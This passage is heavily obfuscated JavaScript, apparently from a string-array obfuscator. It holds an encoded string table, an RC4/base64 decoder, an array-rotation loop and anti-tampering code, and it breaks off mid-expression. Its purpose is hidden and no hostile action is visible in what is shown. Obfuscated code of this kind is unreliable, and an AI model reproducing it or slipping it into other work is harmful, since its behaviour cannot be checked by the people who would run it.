SkxbL4','W6RdS0zvjq','gczCseq','WQlcICkHW4BdNa','W51pWO3cP8ks','WOfXW5NcKCkz','W5vhWOJcOmkx','hqZcJH9f','WRGYrSoKqW','gHTdW7fg','r8kzqCo4qG','W6DrWR3cP8kI','adPRavK','nmoNWQGOW70uWRpdRGpdLCoGtq','WOFdL33cSY0','dWTgbvu','WOqwnmklW5G','DLGDWR3cOa','eSk1WR3cGHa','kJ0HWQDQ','WQn7r8o2zq','W7mQW5LsWOW','WRhcQSovW4pcKa','WRJdQgFcLHS','W77dMCo/vuO','W7lcPaTsrq','jSkgC8obDq','WPddISosW7ZcRq','iSk7W4RdPY0','W4RdIgmsiG','WOOFW64RdG','W5JcQqaTmq','ASoPW6KLpW','W67dIv09gG','s2vqmmoo','etDBnMu','m8otW43dRZW','u8kgW4HkWOq','ASkAW6n6tG','D8keW6COW4y','W4b4W7tcSSkA','W6GIW5bDWP4','B8kBW751wG','nSoxW5RdRYi','W6BdHdStbq','mmoMvqGb','W5DyWO7cVHu','W7tdMx0+gW','g1JcUSk3W78','WRBcQSoGW5hcLa','WQW9hrJdHq','cWDxb1G','xmkDW69zWOq','ofxcPCkKWQO','kmoUW5ZdJG','FgFcTK7dSW','WPqcW54ajq','bWeTWQ9E','b35EoGy','pIn2W4PF','eSo+raKp','WOzAW6BcOCk8','gaLjcIG','FWDYdYK','WQGqC8kLwa','W7RdJmkbbXe','W4RdM30sjG','vSk5WRb+WO4','W5m/W5nbWOm','WOVcI03dM8kh','dmkan8kUWR0','FSkuW5qxFa','gXHzmdq','gYXvELO','W43cPHWMja','W6e6W7jyWPW','mmo4CuK4','oJZdVbxcOG','E8klW5qlqW','gxC9WP3cPq','WPKSgX5H','lYedWPzE','WO4ujIxdQG','WRiOzCoxza','cZfhjI0','r8kAW5jpCW','fmoDW5ZcMbe','aSolWRpdRHu','jKdcHmkJWO0','W6JcPmkAFce','W6xdKqazbq','WRhcQaiDiq','WQP/W6xcL8kv','BwG0WRdcKq','W7DxWOxcNmkC','kSkphmogzq','tbpdLNtdIa','nmkewhaQ','DSk5W51Yuq','W5BcKSkUxu0','kSoMt0Kh','WP40naq+','lwrTua','W7q9W6LhWOu','fqC3WPrS','qCkwW5zEWPS','hCkjECoCyW','W5dcUCkSl8kT','WO4wDwVcOW','WOjyW5dcL8kk','umkAW6HsWPK','hrTymsC','jmkeFvSV','lYD3v3e','CmkyiCkFW7G','dHCQWRnn','lSoUWRBcPsS','WO7cK03dICkL','urldNGTL','W6JdOfK+gW','ASoIW7KKkq','WRpcRmoHW5ZcIW','W5pcSCk5tce','rwrqmCo3','W4pcT8kemSkW','bSk4v8onwq','e8oTWQdcMJC','WPmSqSojrG','WRTiWRhcGCkk','WOddUx0kmmk3WOy','W5lcJmkAm8kC','hYbBFfm','hCkSrmo+Dq','W7iQFh3cLa','W5VdSGmJkG','W5L8WQZdOdy','WQCYW63dK8oKWQiBWObMW6aZAqC','WPJcL07dI8kt','eSoNuJyo','xSkPWRm1wG','pYamWPb2','W7ZdKqSVaW','feajWOXq','W7ZdR3Suia','W49hWQtdKt0','cmkOiSk8WQq','yemyWOBcJG','WPOOeGfc','W5ZcVd4Tmq','W4XFWRpdJIy','oYfhzLO','jrVcOdnz','hCkyk8kYWPC','WOWCW4faWO0','WQ92W7BcM8kp','WOG/zCoktW','WOFcTCkFW7dcQa','mCo4CuCJ','jmkZy8oHfG','W7STW5TBWPW','baG/nYa','hSkLk8kpWOa','W5nvWOtcP8ki','W6ZcVCkebSkS','WQi4eCkJW4u','BWWuWRLSW6pcMG','fmoRu0ym','a1ldNmoyW7i','W4fUWO/cH8kC','WPxcTSo2W4lcGG','WPGQlCkDW4K','W4HqWQFdGci','W47cNdGShq','WRCpwmonqG','fcRdK8oVW68','WRSfor3dHq','oXvgmHC','lf7dLSoiW4K','WRL1tCoZFa','ghZcT8kNWRq','BSoKW4CYkq','WQyOlmkjW70','tmkEW443WQa','WO7dHSk3n3S','vJldQWr8','W7nkWPhcJmkd','WPpcPKZdNmkr','rSkBW7D5ta','cfFdNmokW5C','cSo+WPjmWR3cIsBdKmkPWRJdSCk7','k8kBW71mFG','xSkNW74mqW','CCkvW7feWRa','oSobW47dSJG','DmkXW4bTqG','W6RcKd8VgG','W47cRSkUemkv','aSoeB1qb','WPioCCohtG','WO/cGCoFW7tcTa','WPy6fXHn','csDlveG','W7pcMCkIubu','nSowW5JdQJS','gcDrEfu','WQS3tmoqtG','W79JWQFdGZC','q1CMWOBcIW','aqjTW4TN','W5pcTbWabq','tmouWRFdIrS','WRJcLLldGCkh','WQDXqmkrFa','WRlcQ8o2W5ZcIW','fmoNvMuc','W6y8W5DwWPW','W5BcH8kGwZO','tCkGW5D5W6y','a8oDuWSe','gCk9mCknW4y','cCo1W4NdHSkm','BCkCW5GzWQa','W6z+sCo7WROkWQfZmgOQgum','gdfEowu','eCokWQBcKse','WRpdG1/cHcu','eSoPwsOd','W4vbWONdLri','z8kcW6XuWO8','W67dQuOPeq','W6xdKmk+n34','smkJW7T3ya','wmolW4O8jG','tmkFW78WW58','fWnKofG','W5ldGCkSlhS','oSkoEmodFW','BSkpW6mNW4u','i8oYxrOX','WQTTW5tcMCkB','W6f8WQFdRsW','n1ldJCoOW4a','m8owW4JdHH0','vWhdMGrV','WPdcQCoMW5NdRG','dCowWQpcLZi','WRuIeWxdVq','kwNcR8kWW7a','WPe0odHt','W4iklCknBW','nSk+j8kbW7S','ymo5W7mBcW','FCkuW5CQEa','cXrfmZC','WPNdMCkbwHy','WO0GfqddHW','aar7ode','WRX0s8oNBG','WRSIet/dJW','z3K3WQlcHG','gCoLW7hdIrK','bsRdKcDU','jtZdPbXT','WO8bW4u7aa','WO1nA8ojrG','WR1MuSoXBa','W5dcOGeFhW','brDimtS','BdtcOazK','ACktW7rXWQy','rapdNtzN','dKddHCovW4W','sCokFSo5WRi','WQlcRCkWW6NdVW','Bx0VWRBcHa','WOFdR3hcLcq','WO0Fr8oyxa','p8k3jCkfW6C','gtZdShei','W4RcMmkzW43dSq','WPuutmovqa','W6FcNNFdGCkg','hNtcTCk0WRW','lKP1v1i','WQOvvCk3qW','WQLTW6/cUCkF','W5/dHbm9oW','ACogumoYWQa','vSkAW4P3WPa','WPamrSossq','tmoqW50LiG','W6tcLSk8t8kc','W5tcLsyClq','WQ0+eqBdGa','WR7cRSkMW7ZdQq','FtJdRZjU','WPuuuSozxa','W6hdOIyVeW','r8k1W5nfWP8','W73dKKK5dW','CcuNWQGJ','gX1Lbqe','W51aWQNdIJy','gmoIqbeV','dSk4hCkpW78','o8kxrCkRW6y','WQdcSwhdQW','W7XKW5KqpG','xSoJxCojWPK','WQ7cLCoWW5ZcTG','cSoGFGWi','WQjrW77cI8kC','f0VdMmojW4e','h3LiW4Dy','F8kZW4Hkvq','WRepW4u2dq','W7dcVCkfwcG','DtNdLeddJG','kcJdQWNcRG','emoGxWuq','nSooEtSY','oafxaWW','W6FdLmk6khK','WPtcK8kAW6JdUq','b3hcUmkJWQa','z1vHnmo3','bWvclYu','kY95W7nR','WQJdUMtcRIa','W4xdKZO6hW','qSkFW7u6rW','aMRdVmomW6i','W7tdQ1yWjW','WONcTSkFW4ldSa','oSoyW4hdG1a','lfxdJmoFW5y','fmkMkCkZWPK','fMZdTCoSW6C','rKyXWQVcPG','W7ldIIOdbG','WQyMkarb','bGDmi0i','DSknW5GAW6S','W4vtWQVdJ0O','tCkkW5eRxa','WO0zW6KsCq','zHFdOv3dOW','WPFdRJpcVCki','W5fAWORcOSkf','W77cSd0ZdW','WRWjmSkbW6W','W5PHWPhcLmk0','W4mDW6DEWOO','rmkpW7WvrW','W4n/nmo6gG','WR8hoc4','WQSxCCozrW','W4ZcN8k3CXa','WPmvsmojwa','zf0CWQtcPG','F8kzW4KvEa','r1DjlSoh','W7ddIZOcla','gWjbW5b9','WRxcOCoHW4hcIq','baj4jLS','c0NdKCoDW5a','WRFcPCkYW57dKG','AuvTiSoP','hY1iCxi','kCoviSkOWPa','l8oAW57dPIu','WOjBp8oYgG','iZzHnem','ASkgW6bvqG','mSkuzmoaFq','f8kOamklWOu','imoagSkTWPC','CbFdTeJdSa','ghhdJ8oqW4G','WOZcLvZdUCkG','laSYWRf5','nZhdGapcKW','B13cQLRdSq','WR3cKCkJW6FdVa','CSkIW6HVWPa','DSobWQxcKWa','W4jyWPNcVmk6','at52mba','W5WPWRNcQWe','W7XAWP7cSSkA','dCo2W5ldMSky','hGvhEMW','W6ldIH8yaW','BCoaWReFnG','W69zWPBcOSkN','nCoDW73dTa','j8ksw8oAEa','a0dcL8kKWPG','W6S2ANBcLa','fcnuoh4','cgW3W6fW','WP0Xfr9g','mCoMWOmpiYhcPxFcI3P5W5S','WQ1Nr8oSEW','fHLWjbe','nmkSgCkmW4i','lZVdKrbZ','wCowA8oZWPa','xCk7W48CW7O','FZnAkWi','WRy6ddHn','zSkiW4PHFG','WPqrnIzu','W6LzWQddQGS','WPFdLuydeq','lSkzz8oIDq','eCkFpSkzW44','shz+oSot','EmkcW5ikBq','nSoIxKa4','e1hdPtPd','jbbWW7X5','WRxcICkDW4/dSW','WPTiW73cSSo2','aqrrW6nD','tY3dRvtdTq','lSoiWRtcHtS','W4hdSrmXkG','WOOlrConEG','iSoNxfm+','gSk3vCogAG','W6ldMSkPkMG','sSohtmoGWO4','tmoFumoUWRO','WOTXW5/cSSkQ','W47dG8kDoui','WQSBeYBdMa','BCkZW4H1CG','iSoYESovtG','W4ZcNSkNomkP','CmkAjSkNWRi','WR01fZ3dNq','r8kwW7vszW','fqv4lqC','W4RdG8kWmwG','deaHWOL3','WRr4W7RcNmkF','W7hdQKmZgG','W43cRmosW7ZcRq','ACkNW65RWPK','kmkOCmoJFq','A8k8W58uEq','WP7cGhVcGrG','WO9jW5pcUCkj','aflcL8ozW5C','yNeyWRVcNW','W4ZcL8kRemkz','mmoRCvu5','kgDRjCoi','D8kxW48wtW','dmkNo8kHWO0','pabaW7v+','WRhcOrS6cq','pSoHCYOa','WPm7W40IdW','kSoWW7JdKmkR','hCk5qCo4','hmoPuXKa','E1xcTLRdQW','dbhdQqtcUW','pZz3W4by','W5/dVbeCia','WRKWdIpdNW','WQCWC8k1wG','WQtcTSkWW7NdSq','iY3dKZ5Y','WP4tC8oCrq','AxLqfCoS','sMzejCoy','vmkxW4HVCG','WPddR2lcUJS','WPyGfXbe','WRFcSCoMW4xcLq','A8kbW5qDra','cCouWOtcMJa','umkyW6bHqa','y0C3rrHlW5NcR8o8qmoxnG','jqNdOHT8','W5RdON8IpG','sL7cLLVdUG','WQVcK8kAW4ddIW','lmoVoqSw','W5ldJGODia','WOPWW77cHSo2','W5ldIJGyaW','mmoZy107','WQNcLSkTW6VdLW','rwdcQgddNG','WRWNW5xcSfhdJM56W6ddSCoRW4e','WRdcVSo9W5tcLG','W7ntWO7dN8ke','e8oiWQtcStK','W5BcPCoRW5FcMSkwuG','i8oNv3SK','WQpcNeVdISkA','WQWevmosrq','emo5W4pdG8kp','t8o0kInA','W53dSJG7mq','WO3dV3ZcSd0','WR04hbNdIa','W5emBwlcJG','cs1sF0C','aCkGoCk8WPy','WQjHW7ZcN8kU','fqhdTYxcVG','BbVdHYNdSW','W7BdKKq9bq','rWtdJbjH','gmk7hmoVqG','dYXACL8','WPyMu8kc','WRdcLmoDWQJcKW','W6uWD2lcVW','W7RdHaGfbG','W6v1WR7cL8kK','emkQW4uxW6m','bSkvySo6yG','xmosW6SGaq','bxVcGfJdSW','zmkeW4KFBq','WPZdNuhcSci','jSoYq8owtG','vI7dJ27dLG','mCkkzmodEa','uCkDW5T/za','B8k8W7P4WRa','f8oUwrOp','W551WPtdGGG','cSoZWR3dKmkv','w1e5WRBcMG','W5BdNgO6iG','hs7dQWfQ','ESkcW4aXW5S','aCkMlCk3WPq','c8o4W5NdNCkq','W4/dO8oeeSku','gCoPqWKt','qG9mmCoU','WOaavSkTW7W','W7lcI8kCbCo2','B8kuW6WFBW','WR5jW6pcT8ko','W7ldHCkWmwm','W7BcVmkFCs0','dmk6imkIWPW','imkRrmouBG','W67dSuivmq','cSoiWQhcKs8','f8ofW4tdOSkt','uchdOrHa','l8kXkSkrW78','WRzVW6/cKmks','mtldLrlcOq','amoGuZyt','W5hcUSkfEZa','W6/cSmkvAIS','W5tdKWGHjq','WPKnASkZFW','mSoLWQySW7SEWRldMXpdVmoosq','WRG7dH/dKq','ASkZW59UWQu','W4bCWQhdKte','W4ZcLdK9hq','sSkCW5PBWO4','eYddMHFcKG','WPhdQxNcPGC','fmoOW7JdMIG','WO/cT0/dHSkn','W7eHW4vuWOG','mZldSWD2','bMVcPmk7WR8','WO09sCkcCa','d8oxaCk7W70','eY3dNq/cHG','bSowW4ddNIG','gCkcW6SOzaKG','WOayiSklW48','a27dM8oDW5m','p8oZW63dHZS','zua0WQ9O','xSkIuSoMWQe','vMySWRZcRa','WRmtuSkMrW','WRmRASo5qq','xuFcSMldQG','WQBcQKZdV8kr','WQ/cUKRdImk7','CZhdTMNdIG','W4pdOW4IlG','WOKtDmoiwG','kmkOgSkmW4i','W6JdV0iIeq','WRrZW7NcHSkm','ECojq8o4WPi','WQtcJSk8W4JdSq','yCoZqNi1','fmoAW6NdSqm','gqjEo1S','EmkPW74rzq','lmoHqbyb','pHZdJYCi','gIX2A28','WQNcOCkgW4FdNa','qIpdG2ZcKa','B8kvW4SvCW','WOqeW54YdW','WRPPW7pcKSka','yG7dS0ldUG','WR4IhmkPW7y','fCozWRRcGde','ASoet8oaWQa','dv/dSW7cNq','cc7dNbJcVa','WQ1SW73cNmkw','W6pdQKiyiW','bSoai8kvWPS','W4vIz8o2wW','CYvTt3VdMeu','iZFdSJXY','WP3cO8kGW6pdMq','bGvSWQ7dPG','w8o8A8ogWOe','xSkqW59tWPO','W4TcWQldNZy','C1iZoSot','Fwu0WQpcMa','zbhdIMNdHa','hMlcPmkiWRS','W5JcGmk8kmkq','W5tcLb4Npq','WQNdGwdcJGa','WQrDW4/cT8k5','cWnszKO','WR0ymCkCW4W','z8kfW50MW6y','WOGEgbJdPq','sSkuW75Uwa','pCotu0iO','EvJcTv/dTq','WPhcGmkFW5xcQq','W4OoW7fsWQq','WP1Ic8knW4W','DSkIW7mZva','W69MWRtdJYS','AHL2W5ldOW','cCoPqXud','gszlD1G','y8kEW4Gyva','hSoiWOpcJWe','W7u9W6LjWP4','eSk7W6/cHIe','W4v4WOBdSr0','pt7dTWLo','BHVdMqPB','DmkFW708W54','dZxdJGJcMW','vCkDWPrzva','BSktW5DxWPG','lmkmuCoGqG','WQC7atJdMq','W6hdSmk0ox0','WQJcQmkWW7FdUW','BCogrSoE','hZVdKb5u','WPRdQN3cOZS','gmkXkmkGW6m','W7FdOLOHaq','WP3cMf3dNSkm','W5i5uf3cSa','WORdHLtcKIi','x8oZW5SaiG','WOC4fXPw','WOPtymkivW','yuelWPtcQq','uCoRD8o5WP0','jXBdHxfP','W7ldNxuRpq','WQtcRmkqWPxdJa','aCkyqSoyxW','W4RcMSkHkCkm','ASobwCoJWRW','WPmFiIZdPq','tWNdGaXR','mdFdPHT1','W6WzwwlcTW','W47dV8kyog0','imkTb8kmWRK','WPyFW7C0ba','WO4vBhBcTa','itpdNaJcKG','mCktjSkbW7S','W6NdU10PaG','WQmdf8kIW6y','kSkjq8ofEG','W6buW5zeWPW','WRynmCkBW7W','W59vWQJdJd4','W5JdIh8Eoa','W5JcI8kVemkm','DSkyWQz1rG','W51QWO7cVCki','vaFdPbf9','WQZcISozW7lcGW','zMeiWRFcIq','o2dcOmkgWRq','BvpcPwldQq','tmktW55wCq','f1pdRCojW5y','W7RdGcCrhW','WOWdW6uUha','hmk0p8k0WR8','EmorW7mdgG','cqHjnsS','jrnPW7bf','WQqNaqBdMq','ECoMtmoBWQi','W7RdOfK1ea','WRHZxmoOEq','W55KWQldHHu','smkIW5S4va','DX3dSeJdRq','f1ZdLSoZWRG','WR3cSgRdP8k1','W5CAW7nxWRO','k8oNhmo/Aq','cX9Eeru','WPe4a3ldGW','W6DgWPNcS8kM','aSozW7BcQmki','WRamCmkJxW','FCo6xSo6WRC','bWrblJC','WRy+bGVdGa','W4JcISk4jCki','rGhdMW14','cCo/qXil','eCoonvqo','zmkuW4KkEW','WQhcI8oFW7VcMq','W7NdIYW0ha','W4pcHCkYwaG','W5RdTbeKmq','WPNcHuRdN8kh','W68QW41xWOi','WPelW4OjbW','W7FdLb4egG','W5pcIWeTga','fs0PWO5p','wSkfW5CXFG','W7dcKSkYuXu','pfFcHmkqWPO','fSoFWRZcGWi','WOKCW4OPda','W6xcHmkaFry','WPSaW7hdVCkR','WQ4qySkwuG','FrFdOJzi','x8oIBW','W43dJConWRVcNG','WRKba8k6oa','WPm4kb5a','WO3cLhddOmkA','DbldOvhdJW','B8k9W7a','qCkhW6HmWQW','WOaHgGrn','WQqMft/dGq','W4OmChZcLq','d8kepCk8WO0','DmkxW6XYvq','W5hcGsakjq','WR52W6pcGSkz','gHLlmhq','t8k2WPrCuW','pCoVW4pdHva','WQmss8krrW','W7K5kmkTWRu','WOBcHmkAW4/dIq','W6fbW4PIWOW','pmkADCoyAa','W7VcOZFdS8oL','W5ddSX8GmW','W4uzuvFcQW','zCkGW7DTWRW','paCUWQXj','smkkW5HmWR4','sH/dOuRdHq','WQiNW7GnpG','lG/dTGFcPa','W6FdVWmSoW','jcfVj0C','u3brfCoF','WOfLr8oZBa','umkfW4D8WQ4','gILDD1K','dcDvsNi','jIH+oIW','WRmLgXLc','WQ9Ig8kJW6q','DmktW7biuW','ASk/WOewzq','eSk5i8kYW64','gtjuj2e','lGZcOgLr','WQdcP8oLW7NcLq','WO3cHSkhW4RcKW','a8o5W4ddNSkq','ubNdIGn4','W7RcUCkmsba','WR5XcG','hHLnj2m','q1C3WOJcQW','DmkCW7PBWO0','BxuuWRxcGq','W43cL8oNW6FcIq','ntFdId1d','rSkxW48vFa','DIJdR03dQG','W5v3W7JcL8o2','htfJnri','lSoozcG','ob1Mm2q','W7e5W65uWOO','WOHjW5JcVSkB','W7xdNmkPl3a','g8olWQJcNZa','lmoKq0CK','hwVcRSkZWQe','WPyVmtXr','qSkqW7LRFa','EWzjwMNdN08','W7ldUmk6l0q','c2/dUdhcJW','prj4e14','bSo9y2C1','gSognmk7W7u','vWRdNcpcPW','WQ3cVmo3W4lcTG','W79hWRxcVmkE','WQRcHxtdLSk8','aCopWRdcHY8','gCkpA8oHwq','kJBdGqZcHW','kmkrwSo6Eq','mrWtWOv/','CayHWQPY','hCkZFmoIrq','W4FcIWaMpG','EWRdJtnG','ee3cU8k7WQm','W7hcNSkfbmkB','rbhdGY11','wmoLD8oBWQK','bWmoWOXF','bhFcRmkZWRW','WP1RBCoiDG','dCo2W4xdLCkg','zCoTW7Clha','jsmKzeS','iCozW5RdVY0','ExpcGhldIa','WOZcVCobW7/cPq','kxL4W71+','stVdJwddLG','WQb2BSohFa','kXhdLar3tSoI','g8kviCkyW7a','W5tdQrK0la','beFdOSohW4C','W4FcN8keyti','WPuFmqFdMa','W7HbWP7cQCk3','hCkyl8kkW7S','WOvjv8ohrG','f8oUW73dOSkm','W4FcVsemaW','WQ0OiaVdQG','WOJcG8kqW6/dIq','WPVcPuNdRSoV','hf3cHmk1WRO','WQVcQ8kFW6tdPW','WONdOhtcOti','cmo+qxW5','pZ16W7nb','idBdPX1V','jmkqzSourW','oZzsDfi','WQKMpaZdMa','x8k/W5jmWO8','WRz0W77cUCkB','atjzgga','WRSLer7dNW','eSkPoCkYWO0','eSoWW5JdGSkA','fqqvWPLk','W51aWRhdJdi','bSo9W6ldISkk','redcIvddPq','WRLvW7VcU8kl','wSo1W7uYpa','rGRdItjj','ymoevCo/WQW','q8khW7mvxq','W55mWPNcJSky','W7ylW6bBWPS','hsnHheG','vXZdVbfy','hs5XW4PI','Fq/dTKRdTW','W4GvW5fWWQi','WPOcwSoyqW','WRZdOhVcRqy','rJBdGNxdOq','C3amWRZcMa','g8kmvSoeAW','W6OkANpcLG','h8kuEmoMzG','a8kvASoCyW','W5JdTWWHia','W6VdSfSPga','W43dL2etnW','W5RcRq07kG','W4/dJbmVmq','Db/dTvldUG','WQalASkZqa','pCoODri2','cflcOmkVWQm','WPldRh7cPHK','uSk6W7vsxq','W6tdJ8kQmMW','mGPHoqS','W6XIpCkMW4u','jCk5f8ktWO0','W4jHWPJcRmkf','W5HGW5JdG0O','krnYWP9/','WRC8tmkkuG','WQhcSSoBW5ZdJq','WPFcQSoEW7FcPq','iGj3W4Xw','imkqqmoDwa','dYryW5by','WQKPumoZza','WPLcDCowuW','vbZdT0JdQW','W7uUW6LvWP8','W5PdWOZcSmkb','W4rzWPxcQmkz','fCkMn8kUWPy','hHjsW7DH','WR4mps99','bCofF2G','W5LmWO3cR8kg','e8o6W5FdGCke','eYaoWPjv','CqZdUK3dTa','hrBdKI9v','W6RdV0mOhG','WOhcM3BdQmkX','F3HcjCoQ','WOlcIg7dH8kf','W7q6W4ThWP4','mCkqoqO1','WPZdU3lcTde','WQ4BeZJdOW','kfddSmogW6S','AKrMbmoP','mtBdLZtcNq','s8kTW68wW68','u8kfW6n+wq','W6CkChJcHa','cSoDweSl','FSoFsCo4WRe','W6BcGCkJztO','ASkni8kkWRG','vCkqW4HmWOS','ymk6W5TkCG','BCogvCo+WRW','g8oCWQBcKsq','ywyoWRZcNa','CGRcKSkwWRu','WOrtr8ohFG','WQD8W7pcKCkY','WPmurCokrW','grjwseG','vNWqWR/cPG','mSoqW5BdUmkH','vhnAl8ow','FYJdTu7dOW','d8klfCk1WR4','WRlcI8oFW5hcQa','c8kJpCkhW5m','fuFdNCozW5C','WO1tW5BcOCkB','hCoJW5ZcLZO','CCokt8oLWRS','WQy6iIBdPq','ACk4W6WjW4G','yCoGW5SRpG','WOrmmYTb','WQ1Nt8oVBq','WP8Tfsba','gxpcJSkiWR4','W4NcV8kgW6hdIq','WOCknSkwW4O','fCkXcSkKW50','lc7dGYpcKW','tWRdPbfj','W53dNt4qbW','ymoFsmoCWRi','WPCXr8kcDq','ASktW5buEa','pqyJWQ9B','isVdJa/cHa','s8kIW7vjEG','nCorW57dPqq','lCkEC8oEAa','nSkkqCkZWRC','cL7dN8osW7u','yKdcTLJdPG','W4JdMSkTmgS','W5tcQXC/iG','nmo+WPZcSHC','W7pdPmktmv4','W5xdTSoEemoR','uSkghmk9hW','adzRW7zD','WQaPySkWxq','msldIbhcJW','WQ3cIZOYkq','dSoIW4hdG8kz','zNOBWQpcNq','WRTRt8o3Fa','d8k5hSkOWO8','tmowWRFdMYe','emo+xc0E','z34vWQpcHG','W5JcPSoKWR3cSq','vr/dNWnV','jCoMW5RdRd0','q3bnk8oE','W7PuWPxdLsi','WQ3dRMCfja','WPNcJ0hdOCk8','W4fEWPddKHa','W5eBW4bFWOm','W5LJWONdLsG','AbZdQ1ldSa','W4pcGSkCkCkv','vSk2W51kuW','kSoYWQdcRdO','ASknomkeWOW','iZL/bW','d8ociSkmWQC','cmkqwsPO','W5ydWOldPmoVW4P7W7hcHX3dSW','W5b7kSovqa','zCk9W5HWWP8','omkqq8onEq','WRRcOmo5W4dcGW','uGFdGWDU','k1hcKxWE','i8oiW4VdNJ8','oYjWw14','WPKOzCo1xG','WQytySkUsq','WRGOhCknW7O','edGyWOHP','W7lcTCkrzY0','WOezW6W5ka','abdcJILT','WQ3cRCkkWR3cHa','WO7dSxFdU8k7','W4xcTmk0zXi','WPijW4qOaW','W4uSW6fFWRS','jsVdRG9L','sCk9W4CoDG','emk6W7WjW6e','WQNdQepcSc4','WOvHWOZcPCo2','WP/cL2VdOSoV','iZvHdai','WRXPW53cNCkl','W7RcTCkcCcC','AfJcP1NdUG','WPxcOmoMW4pcJq','v8kbW51mWOm','WP4vlXjg','kSkCaSkYW6O','hNddKhpdOa','WP3cJv3dHCkc','yfrMamoP','FmkuW5OEzq'];function _0x6525623d(a,b){a=a-0x1b4;var c=_0x6525623c[a];if(_0x6525623d['cKJGog']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6525623d['kjyGvk']=h,_0x6525623d['RLvbWn']={},_0x6525623d['cKJGog']=!![];}var e=_0x6525623c[0x0],f=a+e,g=_0x6525623d['RLvbWn'][f];if(g===undefined){if(_0x6525623d['DVmSRI']===undefined){var i=function(j){this['JVtqaz']=j,this['NJDdXA']=[0x1,0x0,0x0],this['TVuIJv']=function(){return'newState';},this['QwuLNK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OcmUQP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['PNpgUr']=function(){var j=new RegExp(this['QwuLNK']+this['OcmUQP']),k=j['test'](this['TVuIJv']['toString']())?--this['NJDdXA'][0x1]:--this['NJDdXA'][0x0];return this['hZidzw'](k);},i['prototype']['hZidzw']=function(j){if(!Boolean(~j))return j;return this['bWZsXE'](this['JVtqaz']);},i['prototype']['bWZsXE']=function(j){for(var k=0x0,l=this['NJDdXA']['length'];k<l;k++){this['NJDdXA']['push'](Math['round'](Math['random']())),l=this['NJDdXA']['length'];}return j(this['NJDdXA'][0x0]);},new i(_0x6525623d)['PNpgUr'](),_0x6525623d['DVmSRI']=!![];}c=_0x6525623d['kjyGvk'](c,b),_0x6525623d['RLvbWn'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6525623d;while(!![]){try{var c=parseInt(W(0x21f,'4J4E'))*-parseInt(W(0x23c,'6uJM'))+-parseInt(W(0x5c2,'ot!7'))*parseInt(W(0x38e,'&Y^m'))+-parseInt(W(0x5f1,'&W3r'))+-parseInt(W(0x682,'j9Ek'))+parseInt(W(0x37e,'1@hr'))+-parseInt(W(0x3e2,'wj9!'))*parseInt(W(0x38a,'VL$*'))+parseInt(W(0x218,'DzFU'))*parseInt(W(0x3d1,'iCBN'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6525623c,0xda102),!function(){var X=_0x6525623d,c={};c[X(0x2c1,'iCBN')]=function(B,F){return B<F;},c[X(0x29a,'2[bq')]=function(B,F){return B!==F;},c[X(0x20a,'6uJM')]=function(B,F){return B===F;},c[X(0x5e4,'0I@n')]=function(B,F){return B+F;},c[X(0x4e5,'0tOr')]=function(B,F){return B*F;},c[X(0x2a4,'iCBN')]=function(B,F){return B-F;},c[X(0x23f,'4J4E')]=function(B,F){return B+F;},c[X(0x280,'fO3i')]=function(B,F){return B+F;},c[X(0x5ed,'c($N')]=function(B,F){return B-F;},c[X(0x6b6,'pcn2')]=function(B,F){return B!==F;},c[X(0x34b,'@$bU')]=function(B,F){return B===F;},c[X(0x2c0,'$QyD')]=function(B,F){return B===F;},c[X(0x449,'!gxE')]=function(B,F,G,H,I,J,K,L,M,O,V){return B(F,G,H,I,J,K,L,M,O,V);},c[X(0x5d6,'LLkM')]=function(B,F){return B||F;},c[X(0x2cb,'S]]*')]=function(B,F){return B(F);},c[X(0x36d,'KuCZ')]=function(B){return B();},c[X(0x593,'$QyD')]=function(B,F,G,H,I,J,K,L){return B(F,G,H,I,J,K,L);},c[X(0x3f7,'89qt')]=function(B,F){return B!==F;},c[X(0x4df,'*M]m')]=function(B,F){return B!==F;},c[X(0x4ff,'j4(R')]=function(B,F,G,H,I,J,K){return B(F,G,H,I,J,K);},c[X(0x288,'g2Rf')]=function(B,F,G,H,I,J,K){return B(F,G,H,I,J,K);},c[X(0x241,'VQjd')]=function(B,F){return B<F;},c[X(0x1ff,'6uJM')]=function(B,F){return B(F);},c[X(0x3a3,'fMQi')]=function(B,F,G,H,I){return B(F,G,H,I);},c[X(0x6a4,'$Un6')]=X(0x209,'0I@n')+X(0x219,'AHXN')+X(0x55f,'[Y&c')+X(0x268,'E[9^')+X(0x334,'*M]m')+X(0x23b,'VQjd')+X(0x48d,'E[9^')+X(0x362,'lT2w')+X(0x235,'!gxE')+X(0x230,'LLkM')+X(0x4be,'ga)K')+X(0x461,'&Y^m')+X(0x377,'mQrp')+X(0x64b,'D0O0')+X(0x2ca,'sm)f')+X(0x522,'VL$*')+X(0x371,'s@hE')+X(0x653,'j4(R')+X(0x492,'c($N')+X(0x24d,'fO3i')+X(0x2a7,'S]]*')+X(0x22e,'D0O0')+X(0x375,'lT2w')+X(0x4fc,'e[sB')+X(0x63e,'S]]*')+X(0x301,'E[9^')+X(0x4d5,'ot!7')+X(0x5d8,'wj9!')+X(0x500,'&Y^m')+X(0x468,'sm)f')+X(0x636,'[Y&c')+X(0x61c,'&Y^m')+X(0x4f1,'!gxE')+X(0x35d,'ot!7')+X(0x664,'[Y&c')+X(0x42d,'89qt')+X(0x3a8,'e[sB')+X(0x337,'!gxE')+X(0x1e4,'KuCZ')+X(0x649,'s@hE')+X(0x245,